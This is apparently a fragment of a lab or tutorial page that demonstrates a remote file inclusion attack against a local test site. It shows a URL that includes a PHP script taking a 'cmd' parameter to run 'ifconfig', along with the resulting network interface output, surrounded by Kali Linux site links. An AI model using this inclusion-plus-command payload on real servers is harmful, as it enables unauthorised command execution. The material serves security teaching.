 localhost/kichban3/file_inclusion.php?page=http://localhost/madoc.php?cmd=ifconfig
13
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Acunetix
eth0: flags=4163 mtu 1500 inet 192.168.9.221 netmask 255.255.254.0 broadcast 192.168.9.255 inet6 fe80::bb4:a03b:d4ff:6175 prefixlen 64 scopeid 0x20 ether 00:0c:29:db:36:64 txqueuelen 1000 (Ethernet) RX packets 261569 bytes
246719101 (235.2 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 45800 bytes 7987906 (7.6 MiB) TX errors 0 dropped 1 overruns 0 carrier 0 collisions 0 lo: flags=73 mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1
prefixlen 128 scopeid 0x10 loop txqueuelen 1000 (Local Loopback) RX packets 4996528 bytes 1528134368 (1.4 GiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 4996528 bytes 1528134368 (1.4 GiB) TX errors 0 dropped 0
overruns 0 carrier 0 collisions 0 About Contact